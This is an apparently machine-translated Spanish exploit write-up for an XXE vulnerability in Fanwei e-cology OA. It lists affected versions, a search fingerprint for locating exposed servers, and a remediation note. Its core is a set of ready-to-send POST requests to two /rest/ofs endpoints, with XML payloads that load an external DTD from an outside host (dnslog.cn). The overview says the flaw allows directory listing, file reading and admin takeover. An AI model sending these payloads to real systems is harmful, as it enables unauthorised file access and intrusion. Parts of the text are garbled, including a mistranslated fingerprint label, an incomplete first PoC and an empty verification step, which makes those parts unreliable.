0x01 Introducción del producto

E-Cology, una plataforma de aplicación de gestión colaborativa pan-micro, es un conjunto de portal de información empresarial, gestión de documentos de conocimiento, gestión de flujo de trabajo, gestión de recursos humanos, gestión de relaciones con clientes, gestión de proyectos, gestión financiera, gestión de activos, gestión de la cadena de suministro y funciones del centro de datos Plataforma de gestión colaborativa empresarial a gran escala.

Descripción general de la vulnerabilidad 0x02

Cierto punto de función de Fanwei e-cology inicialmente no filtró perfectamente la entrada del usuario, lo que provocó que XXE se activara al procesar la entrada del usuario. Las reglas de reparación subsiguientes aún se pueden omitir, y esta vulnerabilidad es la omisión de las reglas de reparación anteriores. Los atacantes pueden explotar esta vulnerabilidad para enumerar directorios, leer archivos e incluso obtener privilegios de administrador del sistema de la aplicación.

0x03 rango de influencia

Fanwei EC 9.x y versión de parche < 10.58.2

Fanwei EC 8.x y versión de parche < 10.58.2

0x04 Entorno de recurrencia

Huella digital de Intergraph: app.name="Fanwei e-cology 9.0 OA"

0x05 Reaparición de vulnerabilidad

PoC

POST /rest/ofs/ReceiveCCRequestByXml HTTP/1.1

Host: your-ip

Content-Type: application/xml

<M><syscode>&send;</syscode></M>

Si aparece la respuesta anterior, hay una laguna

exp1

POST /rest/ofs/ReceiveCCRequestByXml HTTP/1.1

Host: your-ip

Content-Type: application/xml

<?xml version="1.0" encoding="utf-8"?>

<!DOCTYPE syscode SYSTEM "http://dnslog.cn">

<M><syscode>&send;</syscode></M>exp2



POST /rest/ofs/deleteUserRequestInfoByXml HTTP/1.1

Host: your-ip

Content-Type: application/xml

<?xml version="1.0" encoding="utf-8"?>

<!DOCTYPE syscode SYSTEM "http://dnslog.cn">

<M><syscode>&send;</syscode></M>PD: La diferencia es que el camino de la vulnerabilidad es diferente





verificar:

0x06 Sugerencia de reparación

plan provisional de mitigación

Limite las direcciones de origen de acceso y no abra el sistema a Internet a menos que sea necesario.

corrección de actualización

Actualmente, se ha lanzado oficialmente 10.58.2 para corregir esta vulnerabilidad. Se recomienda que los usuarios afectados actualicen a 10.58.2:

https://www.weaver.com.cn/cs/securityDownload.html#